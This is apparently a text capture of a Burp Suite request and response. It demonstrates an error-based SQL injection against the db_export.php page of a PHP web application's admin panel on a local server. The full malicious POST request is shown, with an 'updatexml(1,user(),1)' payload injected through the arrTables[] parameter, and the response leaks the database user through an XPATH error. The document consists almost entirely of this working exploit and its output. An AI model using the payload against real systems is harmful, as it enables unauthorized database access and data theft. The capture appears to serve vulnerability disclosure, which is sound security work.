 Request
Pretty Raw Hex \n
1 POST /ldadmin/db_export.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 94
4 Cache-Control: max-age=0
5 sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="94"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/94.0.4606.81 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/ldadmin/db_export.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: PHPSESSID=q3d2sjp541am1crilmdle0eei4
21 Connection: close
22
23 arrTables[]=cc_admins` where 1=1 and updatexml(1,user(),1) --
-&btnSubmit=+%E5%A4%87%E4%BB%BD+
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 16 Mar 2022 16:52:45 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rota
4 X-Powered-By: PHP/5.6.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-chec
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=utf-8
10 Content-Length: 132
11
12
13
14 Query error: <!-- SELECT COUNT(*) FROM `cc_admins` where 1=1 and
updatexml(1,user(),1) -- -` -->XPATH syntax error: '@localhost'